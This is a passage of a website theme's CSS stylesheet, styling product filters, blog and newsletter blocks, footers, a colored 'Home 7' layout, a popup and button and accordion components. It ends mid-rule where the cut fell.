.category-filter-title > ul {
    font-size: 0;
    margin: 0;
}
.category-filter-title a {
    color: #555;
    display: block;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    position: relative;
}
.category-filter-title li.active a ,.category-filter-title li:hover a{
    color: #4bae4f;
}
.category-filter-title li.active a::after {
    background: #4bae4f none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100%;
}
.item-product-filter .product-thumb6{
    border:1px solid #e5e5e5;
    padding:20px;
}
.new-product-filter {
    margin-bottom: 43px;
}
.category-filter-content {
    margin-top: 30px;
}
.item-product-filter .inner-product-thumb{
    position:relative;
    overflow:hidden;
}
.product-info6 .title-product {
    margin:2px;
}

.category-filter-content .loadmore-item {
    background: #ccdb38 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 40px;
    line-height: 40px;
    margin: auto;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    max-width: 400px;
    width:100%;
}
.item-product-filter {
    margin-bottom: 5px;
}
.category-filter-content .loadmore-item:hover {
    background: #4bae4f none repeat scroll 0 0;
}

.item-from-blog .zoom-image-thumb {
    float: left;
    width: 50%;
}
.item-from-blog .from-blog-info {
    display: block;
    float: left;
    padding: 0 30px;
    width: 50%;
}
.item-from-blog .post-title a {
    color: #4bae4f;
}
.item-from-blog .post-title {
    font-size: 18px;
    margin: 0 0 20px;
}
.item-from-blog .post-date-author {
    margin-bottom: 20px;
}
.item-from-blog .post-desc {
    color: #555;
    line-height: 25px;
}
.item-from-blog .post-date-author a {
    color: #999;
}
.from-blog6 > h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 25px;
    position: relative;
}
.from-blog6 > h2::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 17px;
    width: 100%;
}
.from-blog6 > h2 span {
    background: #fff none repeat scroll 0 0;
    padding-right: 30px;
    position: relative;
    z-index: 9;
}
.fromblog-slider.slider-home6 .owl-theme .owl-controls {
    background: #fff none repeat scroll 0 0;
    padding-left: 30px;
    right: 0;
    top: -53px;
    z-index: 99;
}

.from-blog6 {
    margin-bottom: 50px;
}
.newsletter6 {
    background: #4bae4f none repeat scroll 0 0;
    margin-bottom: 50px;
    padding: 20px 0;
}
.newsletter-form > label {
    color: #fff;
    display: inline-block;
    font-size: 30px;
    margin: 0 20px 0 0;
    text-transform: uppercase;
    vertical-align: middle;
}
.newsletter-form > form {
    display: inline-block;
    max-width: 520px;
    padding-right: 120px;
    position: relative;
    width: 100%;
}
.newsletter-form input[type="text"] {
    border: medium none;
    color: #999;
    height: 40px;
    padding: 0 20px;
    width: 100%;
}
.newsletter-form input[type="submit"] {
    background: #ccdb38 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    width: 120px;
}

.from-blog6 {
    margin-bottom: 50px;
}
.newsletter6 {
    background: #4bae4f none repeat scroll 0 0;
    margin-bottom: 50px;
    padding: 20px 0;
}
.newsletter-form > label {
    color: #fff;
    display: inline-block;
    font-size: 30px;
    margin: 0 20px 0 0;
    text-transform: uppercase;
    vertical-align: middle;
}
.newsletter-form > form {
    display: inline-block;
    max-width: 520px;
    padding-right: 120px;
    position: relative;
    width: 100%;
}
.newsletter-form input[type="text"] {
    border: medium none;
    color: #999;
    height: 40px;
    padding: 0 20px;
    width: 100%;
}
.newsletter-form input[type="submit"] {
    background: #ccdb38 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    width: 120px;
}
.footer-box6 > h2 {
    color: #4bae4f;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.footer-box6 {
    border-right: 1px solid #e5e5e5;
    min-height: 240px;
    padding-left: 20px;
}
.footer-box6.footer-contact6 {
    border: medium none;
}
.footer-box6.first-item {
    padding-left: 0;
}
.footer6 .footer-menu-box li a::before {
    display: none;
}
.footer-box6 .footer-menu-box a {
    color: #555;
    padding: 0;
}
.footer-box6 .footer-menu-box > li {
    margin-bottom: 10px;
}
.footer-box6 .footer-menu-box > li:last-child {
    margin: 0;
}
.list-footer-box6 {
    margin-bottom: 50px;
}
.footer-box6 .footer-menu-box a:hover {
    color: #4bae4f;
}
.footer-contact6 .footer-box-contact .fa {
    color: #4bae4f;
    left: 0;
    position: absolute;
    top: 0;
    width: auto;
}
.footer-contact6 .footer-box-contact > li {
    margin-bottom: 10px;
    padding-left: 26px;
    position: relative;
}
.footer-contact6 .footer-box-contact a {
    color: #4BAE4F;
}
.footer-contact6 .footer-box-contact {
    margin-bottom: 42px;
}
.footer-contact6 .social-footer.social-network {
    margin-left: -10px;
    text-align: left;
}
.footer-bottom6 {
    border-top: 1px solid #e5e5e5;
    padding: 40px 0 35px;
}
.copyrigh4.policy6 {
    color: #555;
    margin: 0 15px 0 0;
}
.copyrigh4.policy6 a {
    color: #4bae4f;
}
.policy4.policy6 {
    color: #555;
}
.policy4.policy6 a {
    color: #555;
}
.policy4.policy6 a:hover {
    color: #4bae4f;
}
.payment6.payment-method > label {
    font-weight: 400;
    margin: 0 10px 0 0;
    vertical-align: middle;
}
.payment6.payment-method > a {
    margin-left: 5px;
}
.mini-cart6 .mini-cart-view{
    background-color:#CCDB38;
}
.mini-cart6 .mini-cart-checkout{
    background-color:#4BAE4F;
}
/********************************************************************************************************
                                            Home 7              
********************************************************************************************************/

.header7 {
    background: #2e2e2e none repeat scroll 0 0;
}
.top-header7 {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding: 10px 0;
}
.header-nav7 {
    padding: 25px 0;
}
.contact-top7 {
    color: #fff;
    font-size: 0;
    list-style: outside none none;
    margin: 0;
}
.contact-top7 > li {
    display: inline-block;
    font-size: 14px;
    height: 28px;
    line-height: 28px;
    margin-right: 27px;
}
.contact-top7 a {
    color: #fff;
}
.contact-top7 a:hover{
    color: #ccc;
}
.contact-top7 i {
    color: #fe9c00;
    margin-right: 5px;
}
.contact-top7 > li:first-child {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    margin-right: 19px;
    padding-right: 19px;
}

.top-info.top-info7 > li {
    border-color: rgba(255, 255, 255, 0.1);
    height: 28px;
    line-height: 28px;
    padding: 0;
}
.top-info.top-info7 > li > a {
    color: #fff;
    font-size: 14px;
}
.top-info.top-info7 > li > a i {
    color: #fe9c00;
    margin-right: 5px;
}
.top-info.top-info7 > li:last-child {
    margin-left: 18px;
    padding-left: 18px;
}

.main-nav.main-nav7 {
    background: transparent none repeat scroll 0 0;
    float: right;
    margin: 0 -30px 0 0;
}
.mini-cart.mini-cart-7 {
    float: right;
    margin: 0;
}
.header-mini-cart7 .total-mini-cart-icon {
    background: rgba(0, 0, 0, 0) url("../images/home7/icon-cart.png") no-repeat scroll center center;
    border: medium none;
    border-radius: 0;
    display: block;
    height: 24px;
    width: 28px;
}
.header-mini-cart7 {
    padding: 8px 0;
    position: relative;
    display: block;
}
.header-mini-cart7 .total-mini-cart-item {
    color: #fe9c00;
    font-size: 14px;
    position: absolute;
    right: 6px;
    top: -7px;
}
.logo7 {
    margin-top: 4px;
}

.banner-slider7.simple-owl-slider {
    margin: 10px 0;
}
.item-banner7 .banner-info {
    left: 0;
    margin-top: -60px;
    padding: 0 0 0 100px;
    position: absolute;
    top: 50%;
}
.item-banner7 .banner-info h2 {
    margin: 0 0 11px;
    text-transform: uppercase;
}
.item-banner7 .banner-info h4 {
    font-size: 14px;
    font-weight: 700;
    margin: 0;
}
.item-banner7 .banner-info .shopnow {
    border: 1px solid #333;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-top: 26px;
    padding: 0 25px;
    text-transform: uppercase;
    font-size:12px;
}
.item-banner7 .banner-info.style2 .shopnow ,.item-banner7 .banner-info.style2 {
    color:#fff;
}
.item-banner7 .banner-info.style2 .shopnow{
    border-color:#fff;
}
.item-adv-simple.item-ad7 {
    margin: 0 -10px;
}
.list-box-adv7 {
    margin-bottom: 30px;
    padding: 0 10px;
}
.featured-product2.featured-product-cat
{
    margin-bottom:30px;
    margin-top:0;
}
.featured-product-cat .best-seller-right.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: #fff none repeat scroll 0 0;
    color:#333;
}
.featured-product-cat .best-seller-right.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#b2b2b2;
    color:#fff;
}
.featured-product-cat .new {
    background: #ff8ba0 none repeat scroll 0 0;
}
.featured-product-cat .new.style2 {
    background: #fe4242 none repeat scroll 0 0;
}
/*Start Color Box*/
/*Red*/
.featured-product2.red-box7 .product-info-cart .addcart-link {
    background: #fa6165 none repeat scroll 0 0;
}
.featured-product2.red-box7 .product-extra-link a:hover {
    color: #fa6165;
}
.featured-product2.red-box7 .item-product-right .addcart-link.addcart-single {
    background: #fa6165 none repeat scroll 0 0;
}
.featured-product2.red-box7 .title-cat-parent {
    background: #fa6165;
}
.featured-product2.red-box7 .list-cat-childrent a::before {
    background: #fa6165 none repeat scroll 0 0;
}
.featured-product2.red-box7 .list-cat-childrent a:hover::before {
    width: 100%;
    left: 0;
}
.featured-product2.red-box7 .list-cat-childrent a:hover {
    color: #fa6165;
}
.featured-product2.red-box7 .list-cat-childrent a::before {
    background: #fa6165 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 50%;
    top: -19px;
    width: 0;
    z-index: 99;
    position: absolute;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.red-box7 .best-seller-right.slider-home2 h2{
    background: #fa6165;
}
.featured-product2.red-box7 .title-product a:hover {
    color: #fa6165;
}
.featured-product2.red-box7  .info-price span {
    color: #fa6165;
}
.featured-product2.red-box7 .tags-featured-product a:hover {
    color: #fa6165;
}
/*Blue*/
.featured-product2.blue-box7 .product-info-cart .addcart-link {
    background: #77a3d3 none repeat scroll 0 0;
}
.featured-product2.blue-box7 .product-extra-link a:hover {
    color: #77a3d3;
}
.featured-product2.blue-box7 .item-product-right .addcart-link.addcart-single {
    background: #77a3d3 none repeat scroll 0 0;
}
.featured-product2.blue-box7 .title-cat-parent {
    background: #77a3d3;
}
.featured-product2.blue-box7 .list-cat-childrent a::before {
    background: #77a3d3 none repeat scroll 0 0;
}
.featured-product2.blue-box7 .list-cat-childrent a:hover::before {
    width: 100%;
    left: 0;
}
.featured-product2.blue-box7 .list-cat-childrent a:hover {
    color: #77a3d3;
}
.featured-product2.blue-box7 .list-cat-childrent a::before {
    background: #77a3d3 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 50%;
    top: -19px;
    width: 0;
    z-index: 99;
    position: absolute;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.blue-box7 .best-seller-right.slider-home2 h2{
    background: #77a3d3;
}
.featured-product2.blue-box7 .title-product a:hover {
    color: #77a3d3;
}
.featured-product2.blue-box7  .info-price span {
    color: #77a3d3;
}
.featured-product2.blue-box7 .tags-featured-product a:hover {
    color: #77a3d3;
}
/*Yellow*/
.featured-product2.yellow-box7 .product-info-cart .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
}
.featured-product2.yellow-box7 .product-extra-link a:hover {
    color: #fe9c00;
}
.featured-product2.yellow-box7 .item-product-right .addcart-link.addcart-single {
    background: #fe9c00 none repeat scroll 0 0;
}
.featured-product2.yellow-box7 .title-cat-parent {
    background: #fe9c00;
}
.featured-product2.yellow-box7 .list-cat-childrent a::before {
    background: #fe9c00 none repeat scroll 0 0;
}
.featured-product2.yellow-box7 .list-cat-childrent a:hover::before {
    width: 100%;
    left: 0;
}
.featured-product2.yellow-box7 .list-cat-childrent a:hover {
    color: #fe9c00;
}
.featured-product2.yellow-box7 .list-cat-childrent a::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 50%;
    top: -19px;
    width: 0;
    z-index: 99;
    position: absolute;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.yellow-box7 .best-seller-right.slider-home2 h2{
    background: #fe9c00;
}
.featured-product2.yellow-box7 .title-product a:hover {
    color: #fe9c00;
}
.featured-product2.yellow-box7  .info-price span {
    color: #fe9c00;
}
.featured-product2.yellow-box7 .tags-featured-product a:hover {
    color: #fe9c00;
}
/*End Color Box*/
.great-deal {
    text-align: center;
}
.great-deal > h2 {
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.great-deal > h4 {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 25px;
    text-transform: uppercase;
}
.great-deal-countdown canvas {
    display: none;
}
.great-deal-countdown .time_circles > div {
    border: 4px solid #fe9c00;
    color: #fe9c00;
    display: inline-block;
    font-size: 30px;
    left: 0 !important;
    margin: 0 10px;
    padding: 5px 10px;
    position: relative;
    top: 0 !important;
    width: 100px !important;
}
.great-deal-countdown .time_circles > div::after {
    content: ":";
    position: absolute;
    right: -18px;
    top: 0;
}
.great-deal-countdown .time_circles > div:last-child::after {
    display: none;
}
.great-deal-countdown {
    margin-bottom: 50px;
}
.list-cat-great-deal {
    font-size: 0;
    margin: 0 0 30px;
}
.list-cat-great-deal > li {
    display: inline-block;
    font-size: 14px;
    list-style: outside none none;
    min-width: 120px;
    padding: 0 10px;
    text-align: center;
}
.list-cat-great-deal a {
    display: block;
}
.list-cat-great-deal a span {
    color: #333;
    position: relative;
}
.list-cat-great-deal img {
    display: block;
    margin: auto auto 12px;
}
.list-cat-great-deal a span::after {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 50%;
    margin-top: 15px;
    position: absolute;
    top: 100%;
    width: 0;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.list-cat-great-deal a:hover span::after,.list-cat-great-deal  li.active a span::after{
    width: 100%;
    left: 0;
}
.slider-home3.great-deal-cat-slider .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: rgba(254,166,25,0.9);
    color: #fff;
}
.slider-home3.great-deal-cat-slider .wrap-item.owl-theme .owl-controls .owl-buttons div{
    color:#fe9c00;
}
.product-info7 {
    text-align: left;
}
.product-info7 .title-product {
    text-transform: uppercase;
}
.product-info7 .title-product a:hover {
    color: #fe9c00;
}
.product-info7 .info-price span {
    color: #fe9c00;
    font-weight: 700;
}
.product-thumb7 .product-info-cart .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
}
.product-thumb7 .product-extra-link a:hover {
    color: #fe9c00;
}
.product-thumb.product-thumb7 {
    margin-bottom: 18px;
}
.item-product7 {
    padding: 15px;
    position:relative;
    z-index:999;
}
.great-deal {
    text-align: center;
    margin-bottom: 30px;
}
.great-deal-cat-slider .item{
    position:relative;
} 
.great-deal-cat-slider .item::before {
    border-top:1px solid #e5e5e5;
    border-bottom:1px solid #e5e5e5;
    content:"";
    width:0;
    height:100%;
    position:absolute;
    top:0;
    left:50%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.great-deal-cat-slider .item::after {
    border-left:1px solid #e5e5e5;
    border-right:1px solid #e5e5e5;
    content:"";
    width:100%;
    height:0;
    position:absolute;
    top:50%;
    left:0;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.great-deal-cat-slider .item:hover::before {
    left:0;
    width:100%;
}
.great-deal-cat-slider .item:hover::after {
    top:0;
    height:100%;
}
.newsletter6.newsletter7 {
    background: #2e2e2e none repeat scroll 0 0;
    margin-bottom: 30px;
}
.newsletter7 .newsletter-form input[type="submit"] {
    background-color: #fe9c00;
}
.footer-box6.footer-box7 > h2{
    
    color: #fe9c00;
}
.footer-box6.footer-box7 .footer-menu-box a:hover {
    color: #fe9c00;
}
.footer-contact6.footer-box7 .footer-box-contact .fa{
    color: #fe9c00;
}
.footer-contact6.footer-box7 .footer-box-contact a {
    color: #fe9c00;
}
.footer7 .list-footer-box6 {
    margin-bottom: 30px;
}
.footer-bottom6.footer-bottom7 {
    padding: 20px 0;
}
.footer-bottom7 .copyrigh4.policy6 a {
    color: #fe9c00;
}
.footer-bottom7 .policy4.policy6 a:hover {
    color: #fe9c00;
}
.fromblog-slider .from-blog-info h3 a:hover {
    color: #333;
}
.right-category-dropdown .cat-mega-menu {
    left: auto;
    right: 100%;
    margin-right:100px;
}
.right-category-dropdown .list-category-dropdown > li.has-cat-mega:hover > .cat-mega-menu {
    margin-right: 0;
}
.right-category-dropdown  .list-category-dropdown > li:hover::before {
    left: auto;
    right:0;
}
.hidden-dropdown .list-category-dropdown {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}
/********************************************************************************************************
                                            Popup
********************************************************************************************************/
#mask {
  position:absolute;
  left:0;
  top:0;
  z-index:9000;
  background-color:#000;
  display:none;
}  
#boxes .window {
  position:absolute;
  left:0;
  top:0;
  display:none;
  z-index:9999;
}
.window-popup {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 10px solid #fff;
    padding: 30px;
    width:600px;
    box-shadow:0 0 5px 0 rgba(0,0,0,0.5);
}
.image-popup {
    bottom: 5px;
    position: absolute;
    right: 30px;
}
.window-popup .close-popup {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 15px;
    width: 30px;
    z-index: 999;
}
.content-popup {
    position: relative;
    z-index: 99;
}
.content-popup  p {
    color: #666;
    font-size: 14px;
    margin: 0 0 15px;
    text-transform: uppercase;
}
.content-popup h4 {
    color: #fe9c00;
    font-size: 30px;
    margin: -5px 0 0;
}
.content-popup h2 {
    color: #e53005;
    font-size: 60px;
    font-weight: 700;
    margin: -10px 0 0;
    text-transform: uppercase;
}
.content-popup  form {
    max-width: 370px;
    position: relative;
    width: 100%;
    padding-right:50px;
}
.content-popup input[type="text"] {
    display:block;
    width:100%;
    height:44px;
    line-height:44px;
    padding:0 15px;
    border:1px solid #e5e5e5;
    background:#fff;
    color:#999;
    margin-bottom:20px;
}
.content-popup input[type="submit"]{
    position:absolute;
    width:50px;
    height:44px;
    background: #e53005 url("../images/home1/popup.png") no-repeat scroll center center;
    top:0;
    right:0;
    border:none;
}
.content-popup label{
    font-size:12px;
    margin:0 0 0 10px;
    color:#666;
    font-weight:400;
}
.content-popup input[type="checkbox"]{
    display:inline-block;
    margin:0;
    vertical-align:middle;
}
/*******************************************************************************************************
                                            Pages
********************************************************************************************************/
/***********************************************************************
                        Accordions                      
************************************************************************/
.accordion-box {
    margin-bottom: 30px;
}
.accordion-box h2 {
    color: #999;
    font-size: 16px;
    margin: 0;
    text-transform: uppercase;
}
.desc-accordion {
    color: #666;
    margin: 0 0 20px;
    display:none;
}
.item-accordion.active .desc-accordion{
    display:block;
}
.title-accordion {
    font-size: 16px;
    margin: 0;
    color: #1b1d1f;
    padding:15px 0;
    cursor:pointer;
    position:relative;
}
.title-accordion:hover {
    color: #fe9c00;
}
.accordion-box.style1 .title-accordion::after {
    color: #747474;
    content: "";
    font-family: linearicons;
    font-size: 13px;
    position: absolute;
    right: 0;
    top: 15px;
}
.accordion-box.style1 .title-accordion{
    padding-right:20px;
}
.accordion-box.style1 .item-accordion.active .title-accordion::after {
    content:"";
}
.accordion-box.style1 .item-accordion {
    border-bottom: 1px solid #e5e5e5;
}
.accordion-box.style2 .title-accordion {
    font-size: 13px;
    padding: 17px 15px 17px 25px;
    text-transform: uppercase;
}
.accordion-box.style3 .title-accordion {
    background: #f5f5f5 none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 12px 15px 12px 55px;
    text-transform: uppercase;
}
.accordion-box.style2 .item-accordion {
    border: 1px solid #e5e5e5;
    margin-bottom: 5px;
    padding: 0 20px;
}
.accordion-box.style3 .item-accordion {
    margin-bottom: 5px;
}
.accordion-box.style2 h2 {
    margin-bottom: 30px;
}
.accordion-box.style3 h2 {
    margin-bottom: 30px;
}
.accordion-box.style2 .title-accordion::before {
    background: rgba(0, 0, 0, 0) url("../images/pages/add.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 14px;
    left: 0;
    position: absolute;
    top: 17px;
    width: 14px;
}
.accordion-box.style2 .item-accordion.active .title-accordion::before {
    background: rgba(0, 0, 0, 0) url("../images/pages/sub.png") no-repeat scroll center center;
}
.accordion-box.style3 .title-accordion::before {
    background: #1b1d1f url("../images/pages/add1.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 40px;
    left: 0;
    position: absolute;
    top: -1px;
    width: 40px;
}
.accordion-box.style3 .item-accordion.active .title-accordion::before {
    background: #1b1d1f url("../images/pages/sub1.png") no-repeat scroll center center;
}
/***********************************************************************
                        Buttons                     
************************************************************************/
.bt-link {
    border: medium none;
    display: inline-block;
    height: 40px;
    padding: 0 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    vertical-align: top;
    overflow:hidden;
}
.list-button-box1 {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 50px 0 40px;
}
.list-button-box2 {
    background: #1b1d1f none repeat scroll 0 0;
    padding: 50px 0 40px;
}
.list-button-box1 .bt-link {
    margin-bottom: 10px;
    margin-left: 50px;
}
.list-button-box2 .bt-link {
    margin-bottom: 10px;
    margin-left: 50px;
}
.bt-black {
    background:#1b1d1f;
    color:#fff;
}
.bt-yellow{
    background:#fec64d;
    color:#fff;
}
.bt-white{
    background:#fff;
    color:#1b1d1f;
}
.bt-style1:hover {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 0 2px #1b1d1f inset;
    color: #1b1d1f;
}
.bt-style6{
    box-shadow: 0 0 0 2px #1b1d1f inset;
}
.bt-style6:hover {
    background: #1b1d1f none repeat scroll 0 0;
    box-shadow: none;
    color: #fff;
}
.bt-style7 {
    box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.1);
}
.bt-style7:hover{
    background:#1b1d1f;
    color:#fff;
    box-shadow:none;
}
.bt-style2:hover{
    box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.1);
    background:#fff;
    color:#1b1d1f;
}
.bt-style8 {
    background-clip: content-box;
    box-shadow: 0 0 0 1px #1b1d1f inset;
    padding: 5px;
    width: 143px;
}
.bt-style8:hover{
    background-clip: padding-box;
}
.bt-style3{
    padding: 5px;
    width: 143px;
    box-shadow: 0 0 0 1px #1b1d1f inset;
}
.bt-style3:hover{
    background-clip: content-box;
}
.bt-style4:hover{
    background: #fec64d;
}
.bt-style9:hover{
    background: #1b1d1f;
}
.bt-style5:hover{
    background: #1b1d1f;
}
.bt-style10:hover{
    background: #fec64d;
}
.bt-style11 {
    box-shadow: 0 0 0 1px #fff inset;
}
.bt-style11:hover {
    background:#fec64d;
    box-shadow: 0 0 0 2px #fff inset;
}
.bt-style16{
    box-shadow: 0 0 0 2px #fff inset;
}
.bt-style16:hover{
    background: #1b1d1f;
    box-shadow: 0 0 0 1px #fff inset;
}
.bt-style12 {
    box-shadow: 0 0 0 1px #fff inset;
}
.bt-style12:hover {
    box-shadow: 0 0 0 1px #FEC64D inset;
    background:#fff;
    color:#1b1d1f;
}
.bt-style17{
    box-shadow: 0 0 0 1px #FEC64D inset;
}
.bt-style17:hover{
    box-shadow: 0 0 0 1px #fff inset;
    background:#1b1d1f;
    color:#fff;
}
.bt-style13 {
    box-shadow: 0 0 0 1px #fff inset;
}
.bt-style13:hover {
    box-shadow: 0 0 0 4px #FEC64D inset;
    background:#fff;
    color:#1b1d1f;
}
.bt-style18{
    box-shadow: 0 0 0 4px #FEC64D inset;
    background:#fff;
    color:#1b1d1f;
}
.bt-style18:hover{
    box-shadow: 0 0 0 1px #fff inset;
    background:#1b1d1f;
    color:#fff;
}
.bt-style14 {
    box-shadow: 0 0 0 1px #fff inset;
}
.bt-style14:hover {
    background: #fff;
    color:#1b1d1f;
}
.bt-style19 {
    box-shadow: 0 0 0 1px #fff inset;
}
.bt-style19:hover {
    background: #1b1d1f;
    color:#fff;
}
.bt-brown{
    background:#323436;
    color:#FEC64D;
}
.bt-style15:hover{
    background:#323436;
    color:#FEC64D;
}
.bt-style20:hover{
    background:#FEC64D;
    color:#fff;
}
.title-bittons {
    font-size: 16px;
    margin: 50px 0 30px;
    text-transform: uppercase;
}
.bt-blue{
    background:#1997D4;
    color:#fff;
}
.bt-radius,.bt-radius span{
    border-radius:4px;
}
.bt-cart{
    text-transform:capitalize;
}
.bt-loadmore {
    color: #fff;
    max-width: 300px;
    width: 100%;
}
.bt-link span{
    display:block;
    line-height:32px;
    -webkit-transition:all 0.5s ease-ut 0s;
    transition:all 0.5s ease-ut 0s;
    margin:4px;
}
.bt-style21{
    width:140px;
    padding:0;
}
.bt-style21:hover{
    box-shadow: 0 0 0 1px #1997D4 inset;
    background:#fff;
}
.bt-style21:hover span{
    background:#1997D4;
}
.bt-style26{
    width:140px;
    background:#fff;
    box-shadow: 0 0 0 1px #1997D4 inset;
    padding:0;
}
.bt-style26:hover{
    background:#1997D4;
}
.bt-style26 span{
    background:#1997D4;
}
.bt-style22:hover{
    box-shadow: 0 0 0 1px #1997D4 inset;
    background:#fff;
    color:#1997D4;
}
.bt-style27{
    box-shadow: 0 0 0 1px #1997D4 inset;
    background:#fff;
    color:#1997D4;
}
.bt-style27:hover{
    background:#1997D4;
    color:#fff;
}
.bt-style23:hover{
    background:#FFD21D;
    color:#1b1d1f;
    box-shadow:0 4px 4px 0 rgba(0,0,0,0.3);
}
.bt-shadow{
    box-shadow:0 4px 4px 0 rgba(0,0,0,0.3);
}
.bt-gold{
    background:#FFD21D;
}
.bt-style28:hover{
    background:#1997D4;
    color:#fff;
    box-shadow:none;
}
.bt-style24:hover{
    background:#FFD21D;
}
.bt-style29:hover{
    background:#1997D4;
}
.bt-style25{
    box-shadow: 0 0 0 1px #e3e3e3 inset;
}
.bt-style25:hover{
    box-shadow:none;
    background:#1997D4;
    color:#fff;
}
.bt-style30:hover{
    box-shadow: 0 0 0 1px #e3e3e3 inset;
    background:#fff;
    color:#1b1d1f;
}
.bt-style31{
    width:140px;
    padding:0;
}
.bt-style31 span{
    background:#1997D4;
}
.bt-style31:hover{
    box-shadow: 0 0 0 1px #1997D4 inset;
    background:#1b1d1f;
}
.bt-style36{
    width:140px;
    padding:0;
    box-shadow: 0 0 0 1px #1997D4 inset;
    background:#1b1d1f;
}
.bt-style36 span{
    background:#1997D4;
}
.bt-style36:hover{
    background:#1997D4;
}
.bt-style32{
    box-shadow: 0 0 0 1px #8d8d8d inset;
}
.bt-style32:hover{
    box-shadow: 0 0 0 1px #fff inset;
    background:#fff;
    color:#1b1d1f;
}
.bt-style37:hover{
    box-shadow: 0 0 0 1px #8d8d8d inset;
    background:#1b1d1f;
    color:#fff;
}
.bt-style33{
    box-shadow: 0 0 0 1px #FFD21D inset;
    color:#FFD21D;
}
.bt-style33:hover{
    box-shadow: 0 0 0 1px #FFD21D inset;
    color:#1b1d1f;
    background:#FFD21D;
}
.bt-style38{
    box-shadow: 0 0 0 1px #FFD21D inset;
    color:#1b1d1f;
    background:#FFD21D;
}
.bt-style38:hover{
    box-shadow: 0 0 0 1px #FFD21D inset;
    color:#FFD21D;
    background:#1b1d1f;
}
.bt-style34{
    box-shadow: 0 0 0 2px #fff inset;
}
.bt-style34:hover{
    box-shadow: 0 0 0 2px #4082F0 inset;
    background:#4082F0;
}
.bt-style39:hover{
    box-shadow: 0 0 0 2px #fff inset;
    background:#1b1d1f;
}
.bt-style35{
    color: #fff;
}
.bt-style35:hover{
    color: #1997D4;
    background:#1b1d1f;
    box-shadow: 0 0 0 2px #1997D4 inset;
}
.bt-style40{
    color: #1997D4;
    background:#1b1d1f;
    box-shadow: 0 0 0 2px #1997D4 inset;
}
.bt-style40:hover{
    color: #fff;
    background:#323436;
    box-shadow: 0 0 0 2px #323436 inset;
}
.link-black {
    background: transparent none repeat scroll 0 0;
    color: #1b1d1f;
    margin-right: 40px;
    padding: 0;
    position: relative;
    text-decoration: underline;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
    height:36px;
    line-height:36px;
}
.link-style1{
    padding:0 30px;
    border:1px solid transparent;
}
.link-style1:hover{
    border:1px solid #1b1d1f;
    text-decoration: none;
}
.link-style6{
    padding:0 30px;
    border:1px solid #1b1d1f;
    text-decoration: none;
}
.link-style6:hover{
    border:1px solid transparent;
    text-decoration: underline;
}
.link-style2{
    border-bottom:3px double transparent;
}
.link-style2:hover{
    border-bottom:3px double #1b1d1f;
    text-decoration: none;
    color:#666;
}
.link-style7{
    border-bottom:3px double #1b1d1f;
    color:#666;
    text-decoration: none;
}
.link-style7:hover{
    border-bottom:3px double transparent;
    text-decoration: underline;
    color:#1b1d1f;
}
.link-style3{
    border-bottom:1px solid transparent;
    border-top:1px solid transparent;
}
.link-style3:hover{
    border-bottom:1px solid #1b1d1f;
    border-top:1px solid #1b1d1f;
    text-decoration: none;
}
.link-style8{
    text-decoration: none;
    border-bottom:1px solid #1b1d1f;
    border-top:1px solid #1b1d1f;
}
.link-style8:hover{
    border-bottom:1px solid transparent;
    border-top:1px solid transparent;
    text-decoration: underline;
}
.link-style5:hover{
    color:#fec64d;
}
.link-style10:hover{
    color:#1b1d1f;
}
.link-style10{
    color:#fec64d;
}
.link-style4 span{
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -webkit-transform:translate(0,0);
